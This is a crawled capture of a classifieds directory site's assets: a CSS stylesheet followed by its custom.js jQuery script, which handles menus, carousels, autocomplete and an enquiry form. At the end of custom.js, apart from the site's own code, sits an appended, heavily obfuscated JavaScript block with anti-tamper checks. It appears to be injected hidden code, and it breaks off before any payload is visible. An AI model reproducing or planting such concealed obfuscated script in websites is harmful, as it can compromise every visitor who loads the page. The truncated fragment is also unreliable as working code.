	position: fixed;
	bottom: 0;
	left: 0;
	float: left;
	z-index: 999;
	box-shadow: 0 0 12px 2px rgba(0, 0, 0, .07)
}

.add-to img.addLogo {
	float: left;
	width: 7%;
	position: relative;
	top: 9px
}

.add-to-btn {
	color: #0658d3;
	border: none;
	outline: 0;
	font-weight: 400;
	height: 50px;
	font-size: 15px;
	text-align: center;
	background: 0 0;
	float: left
}

.close_screen {
	float: right;
	position: relative;
	top: 13px;
	right: 13px
}

.mobile_btn {
	display: none
}

.whatsapp_listing {
	background: #34af23!important;
	border: none!important;
	color: #fff!important
}

.grider_menu_mobile {
	display: none
}

.free_ads {
	padding: 110px 0
}

.free_ads .hom-cre-acc-left ul li {
	padding-bottom: 30px;
	list-style-type: none
}

.free_ads .hom-cre-acc-left ul {
	padding: 0;
	margin-bottom: 0;
	margin-top: 50px
}

#submit_ads {
	z-index: 99999!important
}

#submit_ads .modal-dialog {
	margin: 110px auto
}

#submit_ads .dir-pop-head {
	text-align: center;
	background: 0 0
}

#submit_ads .dir-pop-head h4 {
	color: #000;
	padding: 0 0 10px
}

#submit_ads .dir-pop-body form {
	box-shadow: none;
	padding: 0;
	text-align: center
}

#submit_ads .dir-pop-body form input[type=text] {
	display: inline-block;
	width: 60px;
	padding: 27px 0;
	text-align: center
}

#submit_ads .dir-pop-body form p.otp_oncall {
	text-align: center;
	font-size: 12px;
	padding: 8px 0 0
}

#submit_ads .dir-pop-body form p.otp_oncall span {
	color: #0020be;
	font-size: 12px
}

#submit_ads .close {
	opacity: .5
}

.free_ads_listing {
	padding: 52px 0
}

.free_ads_listing .tz-db-table {
	width: 70%;
	margin: 0 auto
}

.care .strong {
	font-size: 17px
}

.covid_btn {
	position: fixed;
	right: 10px;
	top: 87px;
	z-index: 999;
	width: 60px;
	text-align: center;
	border-radius: 4px 4px 4px 4px
}

.add_off:before {
	display: none
}

.free_ads .file-path-wrapper label {
	position: relative;
	top: -30px;
	left: 12px;
	margin: 0
}

.free_ads .hom-cre-acc-right form textarea.descr {
	height: 380px
}

.free_ads h2 {
	padding: 0 0 25px
}

.free_ads .submit_btn {
	padding: 15px 0 0
}

.dir-alp-con-left-1 {
	position: relative
}

.pglist-p-com-ti {
	text-align: left
}

.post_add .pglist-p-com-ti a,
.post_add .pglist-p-com-ti h3 {
	display: inline-block
}

a.edit_post {
	font-size: 15px;
	color: #fff;
	background-color: #1779d3;
	border: 1px solid #058ab9;
	font-weight: 400;
	border-radius: 4px;
	padding: 6px 10px
}

.list-number ul {
	overflow: hidden
}

.com-padd-2 {
	padding: 100px 0
}

.copy .container {
	position: relative
}

.hit_counter {
	overflow: hidden;
	display: inline-block;
	/*margin: 0 34px;*/
	background: #e3e3e3;
	padding: 0;
	border-radius: 4px;
	clear: both
}

.hit_counter ul {
	background: #e3e3e3;
	padding: 3px!important;
	border-radius: 4px;
	text-align: center;
	margin: 0;
	padding: 0
}

.hit_counter ul li {
	border-right: #b9b9b9 solid 1px;
	padding: 0 5px;
	display: inline-block;
	background: 0 0
}

.hit_counter ul li:last-child {
	border: none
}

.popular_service_mob {
	display: none
}

.service_popup {
	display: none
}

.mobile_business_ad {
	display: none
}

.digital_india {
	padding: 1px 0 0
}

.digital_india ul {
	text-align: left;
	padding: 15px 0 0;
	margin: 10px 0 0;
	border-top: #636363 solid 1px
}

.digital_india ul li {
	display: inline-block;
	padding: 0;
	background: 0 0
}

.digital_india ul li img {
	width: 84px;
	height: 40px
}

#cookies {
	width: 100%;
	margin: 0;
	background: rgba(36, 59, 85);
	border-bottom: solid 1px #e1e1e1;
	bottom: 0;
	position: fixed
}

#cooki {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

#cookies p {
	font-family: sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .35);
	text-align: center;
	color: #fffffa;
	margin: 4px;
	z-index: 999
}

.notice {
	width: 85%;
	display: block;
	float: left
}

.cn-notice {
	right: 1px;
	float: left;
	display: block;
	width: 15%;
	height: 70px;
	padding: 10px;
	background: rgba(36, 59, 85)
}

#cookies .cookie-accept {
	position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: #fffffa;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .35);
	top: 1px
}

.right_customers .wrapper {
	max-width: 680px;
	margin: 60px auto;
	padding: 0 20px
}

.right_customers .youtube {
	background-color: #000;
	margin-bottom: 30px;
	position: relative;
	padding-top: 56.25%;
	overflow: hidden;
	cursor: pointer
}

.right_customers .youtube img {
	width: 100%;
	top: -16.82%;
	left: 0;
	opacity: .7
}

.right_customers .youtube .play-button {
	width: 90px;
	height: 60px;
	background-color: #333;
	box-shadow: 0 0 30px rgba(0, 0, 0, .6);
	z-index: 1;
	opacity: .8;
	border-radius: 6px
}

.right_customers .youtube .play-button:before {
	content: "";
	border-style: solid;
	border-width: 15px 0 15px 26px;
	border-color: transparent transparent transparent #fff
}

.right_customers .youtube .play-button,
.right_customers .youtube img {
	cursor: pointer
}

.right_customers .youtube .play-button,
.right_customers .youtube .play-button:before,
.right_customers .youtube iframe,
.right_customers .youtube img {
	position: absolute
}

.right_customers .youtube .play-button,
.right_customers .youtube .play-button:before {
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0)
}

.right_customers .youtube iframe {
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.footer_services .service_iocn {
	background: url(../images/footer_icon_set.webp);
	display: block
}

.block_el {
	height: 60px
}

.doctor_icon {
	width: 40px;
	height: 52px;
	background-position: -30px -212px!important
}

.sell_icon {
	width: 36px;
	height: 51px;
	background-position: -30px -76px!important
}

.book_store_icon {
	width: 36px;
	height: 51px;
	background-position: -108px -17px!important
}

.cab_icon {
	width: 36px;
	height: 51px;
	background-position: -24px -16px!important
}

.cupon_icon {
	width: 36px;
	height: 51px;
	background-position: -24px -16px!important
}

.franchise_icon {
	width: 36px;
	height: 51px;
	background-position: -112px -279px!important
}

.fundraiser_icon {
	width: 36px;
	height: 51px;
	background-position: -112px -279px!important
}

.fundraiser_icon {
	width: 36px;
	height: 51px;
	background-position: -192px -9px!important
}

.school_icon {
	width: 36px;
	height: 51px;
	background-position: -272px -79px!important
}

.internships_icon {
	width: 36px;
	height: 51px;
	background-position: -195px -75px!important
}

.job_icon {
	width: 36px;
	height: 51px;
	background-position: -193px -144px!important
}

.sell_car_icon {
	width: 36px;
	height: 51px;
	background-position: -109px -77px!important
}

.online_food_icon {
	width: 36px;
	height: 51px;
	background-position: -36px -289px!important
}

.courier_icon {
	width: 36px;
	height: 51px;
	background-position: -113px -149px!important
}

.shopping_icon {
	width: 36px;
	height: 51px;
	background-position: -269px -10px!important
}

.event_icon {
	width: 36px;
	height: 51px;
	background-position: -109px -217px!important
}

.news_icon {
	width: 36px;
	height: 51px;
	background-position: -198px -283px!important
}

.matrimony_icon {
	width: 36px;
	height: 51px;
	background-position: -194px -216px!important
}

.partners_icon {
	width: 36px;
	height: 51px;
	background-position: -276px -153px!important
}

.spa_icon {
	width: 36px;
	height: 51px;
	background-position: -271px -211px!important
}

.health_icon {
	width: 36px;
	height: 51px;
	background-position: -271px -286px!important
}

.premiumSponsor {
	padding: 10px 0 0 0
}

.premiumSponsor h4 {
	margin-bottom: 10px
}

.premiumSponsor img {
	width: 82px;
	height: 59px
}
.waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"]{
	color:#fff;
}
.icon_scroll{
	padding:50px 0;
}
.icon_scroll .image_block{
	text-align:center;
}
.icon_scroll .image_block h5{
	font-weight: 400;
    font-size: 13px;
    padding: 5px 0;
    color: #6c6c6c;
}
.icon_scroll .image_block img{
	border-radius: 6px;
}
.shopping_list .product-grid{
    font-family: 'Poppins', sans-serif;
    text-align: center;
    border-radius: 15px;
    border: 1px solid #e7e7e7;
    overflow: hidden;
    transition: all 0.4s ease-out;
}
.shopping_list .product-grid:hover{ box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1); }
.shopping_list .product-grid .product-image{ position: relative; }
.shopping_list .product-grid .product-image a.image{ display: block; }
.shopping_list .product-grid .product-image img{
    width: 100%;
    height: auto;
}
.shopping_list .product-grid .product-discount-label{
    color: #fff;
    background: #78a206;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    padding: 2px 8px;
    border-radius: 5px;
    position: absolute;
    top: 12px;
    left: 12px;
}
.shopping_list .product-grid .product-links{
    width: 145px;
    padding: 0;
    margin: 0;
    list-style: none;
    opacity: 0;
    transform: translateX(-50%) translateY(-50%);
    position: absolute;
    top: 65%;
    left: 50%;
    transition: all 0.4s ease 0s;
}
.shopping_list .product-grid:hover .product-links{
    opacity: 1;
    top: 50%;
}
.shopping_list .product-grid .product-links li{
    display: inline-block;
    margin: 0 2px;
}
.shopping_list .product-grid .product-links li a{
    color: #2c2c2c;
    background: #fff;
    font-size: 16px;
    line-height: 42px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    display: block;
    position: relative;
    transition: all 0.4s ease-out 0s;
}
.shopping_list .product-grid .product-links li a:hover{
    color: #fff;
    background: #78a206;
    box-shadow: 1px 1px 30px 0 rgba(0, 0, 0, 0.2);
}
.shopping_list .product-grid .product-links li a:before,
.shopping_list .product-grid .product-links li a:after{
    content: attr(data-tip);
    color: #fff;
    background-color: #555;
    font-size: 12px;
    line-height: 18px;
    padding: 5px 10px;
    white-space: nowrap;
    display: none;
    transform: translateX(-50%);
    position: absolute;
    left: 50%;
    top: -40px;
    transition: all 0.3s ease 0s;
}
.shopping_list .product-grid .product-links li a:after{
    content: '';
    height: 10px;
    width: 10px;
    padding: 0;
    transform: translateX(-50%) rotate(45deg);
    top: -18px;
    z-index: -1;
}
.shopping_list .product-grid .product-links li a:hover:before,
.shopping_list .product-grid .product-links li a:hover:after{
    display: block;
}
.shopping_list .product-grid .product-content{
    padding: 12px 12px 15px;
    position: relative;
}
.shopping_list .product-grid .rating{
    padding: 0;
    margin: 0 0 8px;
    list-style: none;
}
.shopping_list .product-grid .rating li{
    color: #78a206;
    font-size: 14px;
}
.shopping_list .product-grid .rating .far{ color: #808080; }
.shopping_list .product-grid .title{
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 15px;
	    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.shopping_list .product-grid .title a{
    color: #2c2c2c;
    transition: all 0.3s ease 0s;
}
.shopping_list .product-grid .title a:hover{ color: #78a206; }
.shopping_list .product-grid .price{
   color: #282828;
    font-size: 14px;
    font-weight: 500;
    display: block;
    transition: all 0.4s ease-in-out;
}
.shopping_list .product-grid .price span{
    color: #999;
    font-weight: 500;
    text-decoration: line-through;
}
.shopping_list .product-grid:hover .price{ opacity: 1; }
.shopping_list .product-grid .add-to-cart{
    color: #fff;
    background-color: #78a206;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 40px;
    border-radius: 4px;
    padding: 5px 10px;
    
    
}
.shopping_list .product-grid .add-to-cart:hover{ background-color: #78a206; }

.shopping_list .owl-carousel .prev-slide, .video_add .owl-carousel .prev-slide {
    left: -52px;
	top: 50% !important;
}
.shopping_list .owl-carousel .prev-slide::before, .video_add .owl-carousel .prev-slide::before {
    font-family: FontAwesome;
    font-weight: 600;
    content: "\f104";
    color: #a5a4a4;
    font-size: 26px;
    line-height: 44px;
}
.shopping_list .owl-carousel .next-slide, .video_add .owl-carousel .next-slide {
    right: -52px;
    top: 50% !important;
}
.shopping_list .owl-carousel .next-slide::before, .video_add .owl-carousel .next-slide::before {
    font-family: FontAwesome;
    font-weight: 600;
    content: "\f105";
    color: #a5a4a4;
    font-size: 26px;
    line-height: 44px;
}
.shopping_list .owl-carousel .nav-btn{
    height: 45px;
    position: absolute;
    width: 45px;
    cursor: pointer;
    top: 50%!important;
    background: #fff;
    border-radius: 110px;
}
.video_add .owl-carousel .nav-btn  {
    height: 45px;
    position: absolute;
    width: 45px;
    cursor: pointer;
    top: 38%!important;
    background: #fff;
    border-radius: 110px;
	background:none;
}
@media screen and (max-width:992px) {
	.req-pop-rhs {
		width: 100%
	}
	.location_scroll {
		padding: 10px 0 0
	}
	.trading_for .home-list-pop {
		min-height: auto
	}
	.req-pop-lhs {
		display: none
	}
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto
	}
}

@media screen and (max-width:767px) {
	.add_to_home_screen {
		display: block
	}
	.add-vedio .block {
		margin: 0 0 25px;
		margin: 0 0 25px 0
	}
	.add-vedio .block iframe {
		width: 100%;
		height: 250px
	}
	.sm_vr .list-spac {
		width: 94%
	}
	.mobile_v .top_section .listing_content {
		padding: 0 0 0 9px;
		width: 68%
	}
	.list_grid {
		margin: 0
	}
	.mobile_v .list-enqu-btn ul li a {
		font-size: 11px;
		margin: 2px
	}
	.mobile_v .image_wrap {
		width: 100px!important;
		height: 100px!important
	}
	.weather_detail {
		right: -7px;
		top: 130px
	}
	.covid_btn {
		top: 159px
	}
	.foot-social {
		overflow: hidden;
		padding-bottom: 10px
	}
	.foot-social ul li {
		padding-right: 10px
	}
	.copy p.bt_n {
		display: none
	}
	.serviceList{
		width: 100%;
		margin:0px;
	}
  .home_services_bg, .wedding_services_bg, .doctor_list_bg{
	  padding:0px;
  }
  .icon_scroll{
	  padding:0px !important;
  }
  .trending_top{
	  padding-top: 30px!important;
  }
  .right_customers{
	  /*display:none;*/
  }
  
}

@media only screen and (min-device-width:768px) and (max-device-width:1024px) {
	.mobile_v .image_wrap {
		width: 70px!important;
		height: 93px!important
	}
	.mobile_v .top_section .listing_content {
		padding: 0 0 0 9px;
		width: 72%
	}
	.mobile_v .listing_content a h3 {
		font-size: 15px
	}
	.mobile_v .listing_content h4 {
		font-size: 11px
	}
	.mobile_v .list-enqu-btn ul li a {
		font-size: 9px
	}
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) {
	.mobile_v .image_wrap {
		width: 70px!important;
		height: 70px!important
	}
	.mobile_v .list-enqu-btn ul li a {
		font-size: 10px;
		margin: 2px
	}
	.mobile_v .rating .total_rating {
		font-size: 11px;
		padding: 0 0 0 5px
	}
	.mobile_v .top_section .listing_content {
		padding: 0 0 0 9px;
		width: 74%
	}
	.mobile_v .listing_content a h3 {
		font-size: 15px
	}
	.mobile_v .listing_content h4 {
		font-size: 11px
	}
}

@media only screen and (max-width:600px) {
	.cn-notice {
		width: 45%!important
	}
	.notice {
		width: 55%!important
	}
	.notice-img {
		width: 60px
	}
}

@media screen and (min-width:600px) and (max-width:1024px) {
	.cn-notice {
		width: 20%!important
	}
	.notice {
		width: 80%!important
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/custom.js?Friday%2023rd%20of%20January%202026%2005:00:19%20AM
body_size: 4857
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://nilgirisads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var 